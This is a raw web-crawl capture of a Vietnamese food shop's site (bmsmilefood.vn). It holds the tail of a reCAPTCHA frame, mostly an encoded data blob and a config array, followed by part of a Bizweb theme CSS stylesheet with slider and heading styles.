DtnrCscOYwqnCvWAPH8KZwq9WwqlgwpMQwoBOwq1bwoAvHnVOC8OSY8K3w4d3TsKbwozDjcKcw5bDmsK4PMKPIAbDicK+XDVwf8OgcBjCtMK7bsO7DQY6IsKMB1MnwpHDiRoaf8KNw7gEw5fCvMKIw7jCscKpw6bCvx7Ch2vCiMK3OhgWRCgHw4/CmVfDtnfCqSjDscOrw5kewqcqw49KA01RaDvDrFoowrQhw4dSw4HDiCXDgh7DksKyE15xw73DucOlw5HCgBrDqcK3WsOUwoNNwr0bAhdzfsOow4HDosOpwqLCp8KrIsOTZi3DigBdwqTDqcO/MMKxwoFYwrpYJ8OWw6VyWGDCucOxwqxZe8KXDjbCgMORTCpzdWU8R2jCoz5OPl/DlMKNCU9VQsOAScOxw7XCpWjDrMOBw6kZw73CkBLCpcKKT27Cg8OITsKUDFjDsWfDmRA/wqVqw7ZqwpLCjUPDgcKmX3zDrcOCNnbDixrDu3giw7DDog81woEzw7fDgUIrwp4JQcKDP8KmwozDuQAEw6LCosOFJMO4woJWwqA5woLDuBQNIA7ComzCq8Kdw73CjlrCtlU1ZzJ/[base64]/Diy9Yw7rDvR3Dj8K2w7w6eMOtwqjDlHzDk1HDt8Kvw6MzWVlAw5tcwrFORsOtAsKKwrLCiCHDkjjCosOQFxdmLsKHwpLCiMOAwqfDncO2LB0KZj/ClnTCt8OmHmorbMOySsObwozCmcOJNMK/wrUsO8OMw75gHcOOwqTDkQdow7nDiMKwdcOnw5drwoZpw4nCu8OPWsK7wqlOw4jDgsOgBE7Cinsvw4fDkcOxQTvDmBLCvsKfAMOEfhPDpsKqQsOZDCo3wq8mMcO3dD0VwoYNMRYJwpwywp5bVMK8K8OJwoBeHVTCqlHCuxUIwrrDmMKkwplATsKPw5LDiVjDjS/[base64]/XULDlFnDoMKTGMKVNsOAwq/DuMOfwotUBMODwoRUP0nDqMKEPw3CrA9lLETClcOZw4fDtsOVwrZ/wpDCqcKiw7Vdw4N9wrIbw53CkgZMwrQywpJSw6gnPsOufsKPaMKuw40YGcK/wrdwX8Opw5stwoxTwr9Ew7rCm8KeKsOnw6rCjwsSwr0owoUZXy5Bw6bDhsKtwrnDvxnCmsOwOsKZw6IhKMODwrJiXGHCk8KdwofCpwHCq8KcK8Kyw4vDoEDCucOpwq0pw53DuyxhTCkEd8KEwoU0wovDtMKUc8OZwobCj8Klwr/[base64]/[base64]/DvGrCtsOiw65vw6XDrcKpSsK1YkvCiMO8w67DqsOvasO8w5bCs8KGw5cuwpQ5woVvwq7CscO4w7wCwpXDmcKlw5TCiAZ6BMO2UsO5Wz/[base64]/CvzrCqmTCg2vDl8KeFU4nw6N6wrMGIcK+RcKNJi9yHgnCiR3DoRfCiljCvW3DoMKFwrR9wp3CiMKQPFPDqDTCusKCCXvCkhTCrcOswqo4LMKuQ38hwobDk3zDhw7DssOxUsO+wq/Cpg4YW3/[base64]/DnsKRwrTDszTDmcO6QsOiw7EBPzxzGhbDi3l+wrvDu8KQKznDvsOhHDdnMcOww7zDr8K+w5PCoArCs8OmBlbCvsKOw6k6wobCsDjCsMOBFcOnw6QkA0wfwq3CsUZUKTHCiht/[base64]/DoHIzU8KGw6ZEwrEgewrCokHCvGAZwrtWwpHDu8OBwoXDvMOaKzJVwp8ZYcK/UlYVOw3Co0x6Qwd7wqk1X2dBBk19eFt2BXU9wq0bB3nDvMO/[base64]/[base64]/Dm8KaGnDDvAAsdhjCs2BQPgZhUCjCvEZLwrpPwoRabiFgwoVQHMKKT8KmdMOcwpzCq8KPwoXDuWbCuCsyw5dBw6FAMzvCvw/[base64]/Cln1vwpgWwpwhwoUiwoIaB8K6AXl+wplOwp5iAXHChMOFw7bCoTVew4ZsVcKnw7LDr8K0US9Qw6zCrADCpHvDqcOpRxAMwp/CgUUyw53Dui57QWDDs8O6w4A3wqvCiMOPwrgRwpJKCMOMw4vCjHXCm8OhwpTCr8O0wrUYw5YNGTfDpRl+wpZzw5RuHCfCmS4UCMO1ThINfg3DoMKmwo3CkUTCssKEw51ZAcKkOcKBwosYw6vCgMKiVsKTwqEww7YAw4pldXjDpAZHw4tQw6gVwqvDqMOENcOkw4/[base64]/[base64]/CoBkzw6QDw69db8OPw6cHLMKFH8Ozw4lRw4N2axBnwqRqEsKkw5l9w7fDtmpiw69AH8KzOBl/woPCvMOeW8OCw7MUP10DIcKHMErDlB9nwq3DlMOXH03CtD7CkcOUBsK6dsKmHsOowoLCmHU5wr08wpzDo37CrMO+EcO3wqLDlMO7w4Y4wphcw50fFTnCo8KyOMKAC8OtcX/Dg0DDg8KRw5PCrnA6wr9kw7/[base64]/w5nDlMK3w6fDvMOZw40dw4tfP8O2wotcw69rIMONw5bDmCTCp8OEw7nCtcOZKsK9L8KMwr9BfcOCZsOQDFnCl8KewrPDgDHCvsKMwpYQwr/CoMKTwqPCsHUqwozDjcOaAsOXRsOqPMO1HMO6wrIJwpjCgsOhw7fCo8OFw6/DvsOqbsK+w5Etw4tAA8KTw7Qnwp3DiQUjZFQWw6ZewqRxBCZ2XMOgwqHCjcK/w5bCti/DnF0MF8OFX8OyS8OrwrfCpMOBUFPDn3FPHBvDn8O9KMO7IXkDU8ORBHDDu8ORGcKYwpbCnMOxKcKowrbDpnjDohPCsRXCpsOXwpDDtcK5PHUhBHtTPDfCmsOZw6PCscKLwqbDhsOwQcK5ShJtAywRwpElJcOeIhvDnsKpwoYxwp/[base64]/OEfCv17Cp8OaGcO6MyfCo8OqwrNiwoADwoTDtsOdw6DDrHEFw4V2wqg6QcKbBcOHHjMEPsOyw4DCgCZCZX/DpsK0LzZkIMK/VQc/wqZWTlzDlsKILMKbUCfDuFbCilEZK8OZwp0fZwQHPQHCpsOdHjXCs8O0wrt5DcO6wpXDl8OxUcOJJcK/wqnCtMKXwr7DohUow5nCkMKTFMKbdcKEWcKNe33Cm03DgcONG8OtHSclwqp8wrbCuwzCoTAhXcKbS1PCgQlZw7sEIFzCowXCkk7Di0/DvcOEw7jDp8OPwpfCuADCiWnCjsOvwqJGeMKcw4Mzw7fCmWZnwqFWKxjDv2rDhsKmwoEFUXvCiiPDrcOHSVrDkQstJQZ/wrpZNMOFwr7CoMO0P8K3JWByWSoHwp9mw77Cs8OIHHhPAMKTw48wwrRVQ2oLHlLDv8KPeg86XD3DqsOjw6rDmFPCmMOfeyNFAhfCrcOINBTCncOyw4DDjiTCsDUyUMKjw5N5w6rDqjoqwo7DvFBxA8OPw7tcwrptw4N/EcKdV8KmKsOkZMO+woY+wr8hw6kgX8OnGMOLFsOTw6bCtcKgw43Dvh8Kwr/Dmn1rJMK1CcOFVcKUU8K2OxZzA8KQw5/DjsO+wpvDhcKaYGxbcsKOVktQwrnDm8Kwwq3ChMO9BMORFAlvSxUZTmVDC8OPT8KXwp7Cm8KLwqY7w6XCtsO5w7tKYsOLZMOwccOMw6Uvw7DCjsOcwpDDhcOOwp0vHWPCqlDCm8O1cVvCg8Khw5/DiTzCvFLDgsK3wqtBC8OJVMOhw6nCiQLDlTZGw5vChsK0ccOywp7DlMOPw7xmNsOYw7jDnMO0C8KGwph8asKvNCvClcKmw4HCvR0bwr/DjMKFY0nDl0PDvcOIw41Iwp55L8KPw41bTMOyezXCq8KhHDDDqmvDhjNobsOeTWHDpnrCkh/CjlXCmH7Ci0QNRsKOT8KRwojDhsKpwovDuwvDmFTCpU7Ch8Onw4gpLRnDkSPDnzDCjsKQRcKrw6t+wpUIZcK/dGNTw6lZAGALw7DCt8OAXcOWViHDm2rCt8OhwoXCvwpOwrPDnXXCrF4IPCzDs3I+UkTDq8KsJcOcw55Qw7c/w6RFRy5GEknDkcKVw6HCkHhHwqrCknvCgw/DmsKjw4MQL0QGZcK7w53Dt8KORMOXw7BPwpILw4p6G8Kuwqw/[base64]/DkShOw6EdcnLCgcOkw7LDjcKiwp07c3g9w4Z3wo7DiMOSw4g4woMuwqbCumoAw7Ryw7NWw7gEw659wr/CnsKsFTXCnUVZw61TLCNgwqfCpMOoXcK+EE3DqcOLWsK/wrjDlMOgBMKaw6/CusOMwphlw5sVCsKGw6IswrUNMlZcKVJQA8K1RGTDu8KjUcOYc8Oaw40Rw6pVWlh0UMO7wqfCiDpBe8KVw6DCm8OPwr3DiAMywq3CkWpowrhlw5RuwqnDuMOXwqlwfMKgFw8IbEXDhBJjw7EHLV9rwp/CosKNw5TClEUUw6rDhMOULS/CtsOCw5vDgcK9wprCqHTDvcK3U8OtEcKbwpvCqcK9w5bCs8KGw7/CtcK/w4JvYQkEwq/DlkXCriVrRMKNf8KPwqPClsOcw4E9wpzCn8Ofw4YFS3dGATBwwpJMw4LDvcO6YcKLP1fCncKRwoHDp8O/IMO3dcKZBsKKUMO7Y1rDnFvDuBbDuk/CtMOhGSrDlGjDtcKrw6M8wrLDrFB2wq/CtcKEfsKrYwJ6Qlhxwpl2TcKawoLDunpZJ8KxwrUFw4sIT1nCilt4VWxhHynDtmRGeDLDsTTDnUBSw7zCjnI7w6fCmcKsf0NUwoXCgsK+w7tlw4l/wqd+VMOBw7/[base64]/Djjo9V8KARRLDgcKyezDDljTCo2LCisOqwr/DuMKjUzjCqMOSeA8xwp5/FQB+wqVZTGvCmRXDhx93PsOZWMKIw47Dr27Dn8Opw77DpnPDrnfDv3jCusKow5dqw4cHA0ZPE8KVwojCgXHCr8OJwqDCkDlTL1BdSjzDmU1Vw4PDlSpiwoZLJ0fCo8K4w43Ds8ObYlTCiwzCmsK3MMOzGGQwwpTDkcOQwoDCuVAwG8OXO8OfwoHCv2/CpTrDmFnChDjCsDdTJsKAHnRTOA4hwrRCTcOSw64/ZsKgdwxidG/DmwnCi8K/NwjCsxUHOsK0MzDDncOCKG7DhsOwSMOdCBkuw7XDhsOfez3CnMObdk/[base64]/CocKpwqoGwqV3JmDCn17CignDmUnCulxUwqYYEiAUMXx/w4sUXsKKworDgWvCgsOZLE/DhzHCmS3CmG1Wb3FkQSpxw7V8EsKmfMOUw4B9Ul3Cr8OLw5nDqAPDssOwcARDJzLDpcOVwrBQw7oUwqjDsjpWS8KjTsKQLV/DqlZuwobDjcO4w4EkwqZYWMOiw55awpAvw4JGacKKw6LDg8KCBsO1AEbCpTU0wrnCjEPDn8K9w5JKLsK/w6/[base64]/CsMKbYQYTwpzCtMK2wqhLwqRtGsKjNcOucMOUwpZ1w67DiwbCrsKoMSTCqy/ChsK1exfDtsO9R8Osw7DDv8Oqwr0Mw71DRHjDj8K6ZSQRwo7DijvCs13Cn3g/CB9ewrXDvWcNEmPDsmLDkcOZahFywrVjKTEqesKkXcO6DnzCun7ClMOlw60jwo0Edl4rw6E9w7jDpDrCvX4aAsOLP18Gwp5NUMK+McO6w5nCjTsRw69tw5vDmFHCjl/CtcO5O3vCiyHChXwQw7wHYHLDqcKNw4hxHcOxwqzCiW7CumPDnxRbRcO/[base64]/w6vCtsKrw6bCmMKYw70MWMOnwqXDlivDj8OJAcOcMTnCtcO3VDzCj8KgwrdDwo/CvsORwoUTFjLCk8KaYGIrwprCsT1Yw4rDvzV3VnMOw6VTwqxKSMOmK3jCg13Do8OUwpDCsC9Ww7/Cg8Kvwp3Co8OVWsOhXCjCu8KFwobCgcOsw55QwrXCqX8fU20vw5/Cp8KScwccOMO8w7lZVEzCq8KpMhDCsgZnwoU1wodKw7djMQ8aw4/DpsKkTBfDsDwuwqHDuD0tTMKMw5bCocK2w5xNw65YdcObAlvCvzTDjHYlOsKGwqgfw6jDvDEywqx2EMKJw6zCs8OTKgLDhS9owqrCtV0ywqtodwXDpyXCnsKUw6/[base64]/DvMKFUcO4w7/DlcKIwrvCjcOOwoh7S1oaPR8IYlIrWMO3woDCrw7DhVUewrlIw4fDhMO1w5wTw7PCvcKtRAsWwpktMsKEeD/[base64]/YcKNR8ODw7d7R8KIfkg9w7DCslLDtgxdw6QdWFtqwq4xw5vDqVHDvWwjIGQow7PDucKSwrJ8wrcEGcKcwpEZw43Cq8OYw73DlCzDv8KcwrXCgRcCaSfDrMOlwqRhasODwr9aw4/CmHdHw41UfXFLb8OAw7F3wojCvsK4w7JLcsKCAcOqKsKhIG0cw4U3w6DDj8OJw5vDsR3Cl1o+O3k+w6vDjgQpw6QIUMK/w7AtEcOwFURqImF2VMK+woPDknwIJsKXwopLR8OQGcKBwo7DnXAaw5/[base64]/[base64]/ClMKXw5bDm8OZRMKfw40BwpRXMQpUF1xOwqLCj8KKRRhtI8OzwpTCtsOXwqRrwqvDl3JUH8KQw7JhchrCl8KVw5XDhm3DtR/DqMObw793eEBSw6VGwrDDoMKSw6EGwpnDrR5mwonCkMOdeUBzwrI0w7AHwr51wrkvdsK1w7M+WmohFHXCtEVeBAQDw4/CqRx+AF/DqS7DicKdUsOAb17Cj2RSKsO0wpbCvztNw67ChDbDrcO1DMKxb04/YMOVwoQNw4YWdsOYbcO0GwLDrsKcDkIvwpjCv0xwL8OEw5DCv8OJworDjMKFw6tZw7w1wrx3w4kww43CqHhGwqgxHAjCtMOUcMOaw4pOw7/Ds2Vaw4FFwrrDl0LDqGfCtsKtwppEO8K/OMKVBTXCqsKSTsKrw79yw57CqhBsw6gqKWTDmC96w4QTPRhGXF7Cn8Kqw6TDhcOYfAp7wrvCrkEdZsOyWjFEw5tWwqnCp0XDv2zDn17CmsOdwo8Mw6t/[base64]/CiGlZw7J+wo4awo5mcsKIJ1MRXBoyw58eBgzDr8Oab8KHwqbCmMKbw4hOBwfDll/DrXdUehfDi8OnMsKgwoNiVsKWHcKNRcOcwrMMWTk5XTHCtMKdw5sawrrCmcKQwqwBwpJ9w4F1KsK/w5UOasKzw5MjCG7DsTx3LzDCs0TCtgEEw5PDjhTDlMK2w7zCgxM8ZsKGb3c5XsO5Y8OkwqXDkMOzw6Qyw4bClsOQUAnDunBBwp7Dp3h6WcKWwqtFwoLCnSTChUR3WRUZw5DDpsOuw5c5wrkJw5vDqMK0HXnDpMKKw6cIwrEPTsOZYgLCrcKmwr/CgcO9wpvDi0kmw6rDhCcewr8yXhrCucOSKigeeSEgGMKcSsOjQmV+I8Ouw5vDuGgtw6QNNnLDpUFxw7HCqUfDu8KHFBh9w6/CnnlIwojCiQVYPUDDpBLCjjjCssONwoDDocOVcS7DqD/DosO+Lw1Dw4vCpnlxwo8cbcOlO8OUHEt8wrtiIcOGSEdEwq8mwqjDq8KQMMOHVRbCuTTCt1DDkGnDnsO8w53DqsOBw7tEPcOBBgZ1e00jHQXDlGPCtC7Dk3LDhHssLMKTMsK/[base64]/[base64]/fiLCrcK9WsOuasKGw7/DqMOWwrcTU8OdcsKTw7zDhcOWwoXCoioMNMKXOg0WEMKXw6o+S8KaUMK5w7PCmMKSaxVaGGnDiMOvVsKENGIpSVrDrMOsMHFwYzkwwosxwpA4PMO4wrxqw53DqSk3YkLCtMKFw5V8wosUelRHw4/DiMOOHcO5RCvCncOiw5fCn8KMw5zDqMKtw6PCgSbDmMKzwrE6wqXChcKTM33CtAtbbcOzwpTDoMKNwqcYw6tLa8ORw7l6CsO+a8OEwpPDmTUOwr7Dh8O3fMKiwq9uLEwSwpRNw7fCgMO0wqHDpEzCusOlXkDDgsOxwq/Dl34Qw5RxwptoEMK7w6ERwpzCjzksBQVmwpfCmGzDrWYawrYowqDDicK3FsKrwqMhw5NEUcOfw41JwqUow6vDrUvCk8KlwoFSCn4ywpktDF7DlT/[base64]/CrsKQw4LDkMOWIcO7w51Xw4PCqMKIZ8O9YcOrD20ww68UDsOGwq8rw6PCpEjCp8K/EcOIwoDCjUzCp3rCjsKpP3Flwr5BdSjDqw3DqQ7Cv8OrFQxuw4XCvnDCs8Oew6DChcKXNy4IdcObw4jCvCPDr8KucWZBwqBcwoLDg23CrgdvAcO8w6jCrMOHGGXDmcOYYCrDssOjcQ3CjsO8bVHCsnQyNsKTRMO4wp/Cj8KZwr/CtU7ChsOdwqdTC8O/w5kpwpvDjz/DrBzDm8KWRjvCsj/Dl8OrKmLCs8Kjw6fCqxwYEcO3YirDh8KCQcOgTMKzw5M7wrtbwo/CqsKVwoLCocKFwoInwrTCl8OOwr/DtmHDl1lsMitNcRRhw4pYIcK/wq55wqrDq0MUSVTCrk9Ow5kXwosjw4jCii3Cm1M5w6nCrUs7wp3CmQrDqGlZwoVzw4ggw6w2SHLCicKrWcOBwrrCmMKYw597wosRYDAnDgV2AgzCnQMnIsOHw6rCilA4BxXCqyQKW8K4w7TDu8K1d8O6w6d8w60kwq3CiRJ7w5V1JQxEeAt0K8O+JMOWwqh8wq/DjcKTw6JVFcK4wrAcVMO0wph2OSAIw6tTwqDCp8KmNMOAwo/CvcOhw6fCm8O3cX0ASgXClyAnKsOxwoXClQXDmSrCjwHDrsOrw7gxMT/CvS7CssKrO8Ocw7tswrQ8wqHCjcKYwqFpRWbCixlBYSsFwofDg8KZKcOxwo7CoQ5qwq5NPwbDl8O0eMOKNcKPXsK2wqLCgGd/[base64]/CoUYVw6p9wo3CiMO4RX1xw6rDm8K8NWTDhcKHw4TCuHXDlcKqwp8GP8KXw4VcdiXDtMKKwrzDkz/CiA/DiMOIHCXChMOeQCXDj8K8w4sjwq7Cjy1UwpDCkUfDmBvDm8OVw7HCllV/w5XDvcKBw7TCgWLCocO2w6XCmcOWKsKwLR5IA8ONWBAGamAlw6Zdw4rDrjvCvy3Dn8OZNyzDuFDCvsOmCcK/wrDCicOtw7UuwrnCu2XDsWRsFVkDwqLDgR7DrMK+w7XCvMKxK8O2w4ceZ1t2wrA7Ph9RDR59AsOsNTXDk8KLZCAkwpQ0w7/DssOOdsKWT2XCgnFfwrAPcyzDrWcFZ8KJwqLDjkXDiWpnR8KtUQtxwpLCkXEDw4MXS8KywqjCisOPJcOBw7HDh1LDojJvw6ZywrfCkMO1wqlELcKBw5TDicK/w4E2O8Knc8KkLVvDpmLCi8Kkw4QzbsO1MMK3w4s6K8KIw6DCu1gpw7jDjR/DgFRcGXxNwow1OcKlwqDDhXzDr8KKwrDDiBYIDsO8U8KdGy3CpjXDqkM8BDzDgQxYPsOEUwfDpcODwrZ/GEnCq0HDiivCqcOXH8KaM8ORw4jDqsKFwpArFBg6wprCn8O+AsKiBgk8w4s1w5XDsg4uw6nCt8KTwq7CtMOSw7EeSXRuB8Otc8Otw4nCv8KlGg/CkMOKw4RcbcKqw4sGw64jw6LCtMKLFsK3ImtbdsKyNzfCksKeKldBwqwbwohqY8KLa8KOZlBow4ABw6jDl8KTOzXDksOtw6fCunE6XsOfSj5AD8O0K2fClMOAaMOdVMOtOgnCtTLCrsOjeVAxFFZdwolhZgdmwqvClS/[base64]/ChUrCvkpAKsOgUMK1VFPDj8OGwpNww6MkQTPCkD3Do8KRwrfCs8K0wqnDrMKFwqvDkF/[base64]/Dt8Oawp0SwoY/P8KdBMOxYnnCpHzCiychw5pCbl3CvcKLw7fCscO1w7/[base64]/wrwDwqkSwoM7w6rDhC/DnsKWXsKuw53Cp1TDnl8gVFrCnHcrWk3DiSnClnvDkjLDk8Kcw7RpwobChsOHwp4jw6g5WnszwpcgC8O2bcOLOsKywo0ew40yw6HCiz/[base64]/w5U6w5vCrsKFHj8lQsONFiXDi1fCrgZjDTIYwoNcwrLCjxrDuCbDoQdRw5LCmj7DhGRcw4gNwpnConTCj8KEw4xkOkgTbMK5w5XCucKVw7HDmMOyw4LCvjokKcK5w5piwpDDqcOrEhZ6wq/DtxMGZcKbwqHCnMOOI8KiwqUVCMKOBMKPVDRWw4pcX8O6w57CtVTCgcKRZWcGNQJGw5TCnR1/wpTDnSYNQ8KwwqVQcsOrw7XClU/[base64]/Ci8OZEcOUDcOtNUHCjGczcMOkw5XDicKqwpTDmcKLw6BDw7lyw5zDk8OhRcKUworCuE7Co8Kjdm/DmcK+wpI6NkTCgMKoK8OpI8KWw7nDpcKPcBDCvXLClsKawpMHwp9tw5lYQUZhAAd8w57CuADDtkFGSiwKw6gyZhINM8OtH1NMw6YmNgYdw6wNasKGbMKmVj/Dlk3Dv8Khw4TCqmrCkcOsGRQEEUXCm8K7w5bDjsKdRcKND8OKw7fCtWvDv8KBRmHDucK6UMKswqfDtMOrbjrDgCXDp3HDi8Omf8ORNcKMBMO1w5QzN8OZw7zCpsKufnPDjTQKwoHCqXwuwqFLw5XDkMK+w60kLsOvwrzDmE/DsUXDhcK1MFlXZ8OwwpjDl8KzGXdnw4nCksK1wrF4NMOyw4PCpFNMw57DsiUSwp/Duho4wpNXPcKewpAfw4dNdMOJYSLCizpaPcK5woDClcOSw5DCuMO3wq9CHCnDhsO/wqbChGRKIsKFw5hsUsKaw6tpSMKEw4fDihZKw7tDwrLDihkWecOkwpnDjcOecMKywpTDisO5QMO4woHCh3FAWG9fZijCvMO9w6dOGsOBIh95w73Dt2XDnRHDj14JWsK4w5cafsKXwo42w4jDlcOCMH7Dg8KMeTTChmTDjMOxTcO/wpHCrlIQw5XCh8OZw6HCgcKTwqfDgAIOG8KgCm5Zw4jDqsKBw7fDpcOkwpTDlsKyw4Y1w5xhFsOvw7bCgUApdn01wpBgcMKcw4LCl8KEw7Rqwo3CnsOmVMOjwo/[base64]/[base64]/wrPChwHDkBbCq8KrwqPCuMOQB8OgwojCm8O7KHrCkX/DsXbDjMOswo9Qw4HDjiokw7JOwrVLGsKZwpzCrD3DvsKLJcOZCT1dFMOKGhfDgsO/EzphH8KfK8KZw45GwpLDji1hHcKFwpA+cDvDiMKNw67DkMOlwrYjw4vCvXFrXcKrw5MzZDDCsMKoBMKlwofDs8KnRMOhcMOZwo1TVnIZwrzDgCYWa8ONwqTDrSE/WMKSwq1twoIuJzAcwpMsOTU6wo1owpobTwFLwrLDuMO1woM6wqppXhXDgsKAZyXDv8OUHMKCwrbCgxQxA8O9wrVjwrFJw4FAwpJYIXXDpWvDkMKxJsOuw7o8TsO0wqDClMOQwp47woA/[base64]/DjizDl2JjUMOtFW3DnSg/w49yw4lfwqHDiGBOwrFWwq7CmcKLw71kw57DssKRA2p2L8K3KsKYCMKBw4bDggvCpnXCrwcIw6rCjhfDpV4gEsKLw7rDocKqw6HChMOew7jCq8OdNMKewqjDiXHDlB/DmMOtYcK9GsKfIDZLw7bClGjDq8O3L8OiaMKZLiAzTsO+fcOvPivDkxxjbMKdw5nDiMOWw5LClWw6w6AHw7YHw7JbwqHCrRPDnnchw6/DgB/Cv8KhIRp7w4YFwrs8wpcIA8KCwpkbJsKNwozCrsKyB8KLUzNHw4HDicKTZgQvCVfCm8Oow5rCunbCkULCtMKQITDCi8OMw7HCmCkUbcKUwqktVHgYR8O5woPDpRrDtDM9w5JXasKsFDkJwofCrcORVHtiHijDpMKtAlvCuhbCh8KTQsKFRHkXwqVPRMKowrbCuSs/IsKlIsKrNxfCp8Otwpcqw4/DpmPCvMKcwqsadXMew4zDrMOqw7lhw45JI8O4RR1NwqvDmsKcEnHDrTDCnytFa8Orw75UD8OEdXwzw7HDuQYsYMOuTcOgwpfDlMOPNcKWwo3Dg27CjMOdF2MgXhUndnHDhCHDg8OZGsKzLsOxSEDDn2EpYCQdFsO/w4oTwq/DgghRWwlJMMKAwqtDG3ZzUC19w49ZwokwKiRZDcKYwp91wqV2b2NhFnxAKRbCkcOOLlkjw6HCqsKJC8KcCx7Drz/Ctxg6YgLCtsKsfsOOVsOgwoTDglvDvBZ+woTDqCrCv8Oiwps6WcO7w65MwrpqwobDrsOlw4nDsMKiOMKrHQcNXcKpBmcZScKTw73CkBjDj8ORwqPCvsOHCjfCmCBtAcOmCD7ClcOHPcOTZl/CmcO3H8O6VsKHwrfDrhVew7kbwqfDisKmwoFzaBzDn8O/w6kNLBhvw7tgEsOqYlTDsMOmaXFgw5vCg3MSKcKdQ2nDjMO0w67CmRjDrXzCn8O4wrrCjkkQD8KQM2bCtkzDv8K1w4lUwrfDusOFwpAlT2jDjjZHwpBbOcKgSE11DsKtw6FQHsO3wqPDhMKTOV7Ch8O8w6TDo0bClsKSw7HDp8OrwqZvw6ohQWgSwrHClFRnL8Klw7/Dj8OsT8O6w6jCk8KIwqtME0l1EMO4MsK6wqZAPsOiYMKUVcKyw5HCqX7Cgl/CusKZwqjDh8OdwpBwOsKrwojDl29fJzPCu3sYw7syw5Y+wqjCkA3CqsOZw4bCoUt/w7TDusOVKw/[base64]/CtcKlT8KtRsKIO8Omw48UYy7DhTnCj8K4X8ONCgTDnFYTFjhnwrYMw6nCksKXw49+CsOcwpAgw67DhTcWwoHDoifCpMOIPxJVwr9ZDll5w5/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bmsmilefood.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p6XyfwK1Bpn0X5yIMpuFcToLACtnpoSYAL10yu7trhY\\u003d\x22,1,0,null,1,1768851423301,0,0,[110,175,185,77,60],null,[182],\x22RC-fTI6t6fqdFSFYA\x22,null,null,null,null,null,\x220dAFcWeA5S4SmGffpdmvlF1ko09skdParF-_mheEvmJKBnPJaRTUjJuV5WzjLogI78SAB0Xs_ybJz4mYHZBeHrLIdbzVk9UbCIcw\x22,1768934223109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/384/436/themes/762515/assets/module.scss.css?1749685255443
body_size: 6310
content:
@font-face{font-family:'GothamVnu-Bold';src:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/gothamvnu-bold.otf?1636097727188")}.text1line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.text2line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.text3line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.text4line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.text5line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.text6line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.text7line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical}.text8line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}.display_{display:none}.section_slider{position:relative;display:block;width:100%;float:left}.section_slider .wrap_main{display:block;float:left;width:100%;height:55px;position:absolute;top:0;left:0;z-index:999;background:transparent}@media (max-width: 991px){.section_slider .wrap_main{position:relative}}@media (min-width: 768px) and (max-width: 991px){.section_slider .wrap_main .container{padding:0px}}.home-slider .owl-dots{bottom:15px;display:none}@media (max-width: 991px){.home-slider .owl-dots{bottom:5px}}.home-slider .owl-dots .owl-dot{width:10px;height:10px;background:#fffafc5e}.home-slider .owl-dots .owl-dot.active{background:#fff}.home-slider .owl-dots .owl-dot.active span{background:transparent}.home-slider .owl-dots .owl-dot:hover span{background:transparent}.home-slider .owl-dots .owl-dot span{background:transparent}.home-slider{position:relative;z-index:19;overflow:hidden}.home-slider .item{position:relative}.home-slider .item a img{margin:0 auto}.home-slider.owl-carousel .owl-nav{display:none}.home-slider.owl-carousel .owl-nav .owl-next{right:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-next{right:15% !important}}.home-slider.owl-carousel .owl-nav .owl-prev{left:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-prev{left:15% !important}}.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:35px;border:2px solid #fff;color:#fff;padding-left:3px;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}.home-slider.owl-carousel .owl-nav .owl-prev:before{font-size:35px;padding-right:2px;border:2px solid #fff;color:#fff;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}.section_tab_product h2{font-size:1.71429em;text-transform:uppercase;line-height:1;margin:0 0 20px 0}.section_tab_product .tabs-title{margin-bottom:30px;border-radius:5px;overflow:hidden}.section_tab_product .tabs-title li{width:140px;display:inline-block;background:#dadbdb;height:40px;line-height:40px;margin-right:1px}.section_tab_product .tabs-title li.current{color:#fff;background:#898989}.section_tab_product .tab-content{clear:left}@media (min-width: 1200px){.section_tab_product .tab-content .products .col-lg-3:nth-child(4n+1){clear:left}}@media (max-width: 1199px) and (min-width: 768px){.section_tab_product .products .col-sm-4:nth-child(3n+1){clear:left}}@media (max-width: 767px){.section_tab_product .tabs-title li{width:87px}}.list-blogs-link{margin-top:30px}.heading{display:block;text-align:center;position:relative;padding:0 0px 15px 0}@media (min-width: 375px){.heading:before{content:" ";width:100%;height:1px;position:absolute;line-height:36px;left:0px;background:#ebebeb;top:38%}}.heading h2{margin:0px;font-size:24px;font-family:'UTM';line-height:36px;color:#252525;padding:0px 20px;background-color:#fff;display:inline-block;z-index:9;position:relative}.heading h2 a{text-transform:uppercase}.heading_hotdeal{display:block;position:relative}.heading_hotdeal:before{content:"";background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_title_hotdeal.png?1636097727188");position:absolute;width:52px;height:30px;top:14px;left:36.3%}@media (max-width: 374px){.heading_hotdeal:before{top:8px;left:2.3%}}@media (min-width: 375px) and (max-width: 413px){.heading_hotdeal:before{left:3.3%}}@media (min-width: 414px) and (max-width: 543px){.heading_hotdeal:before{left:8.3%}}@media (min-width: 768px) and (max-width: 991px){.heading_hotdeal:before{left:27.3%}}@media (min-width: 992px) and (max-width: 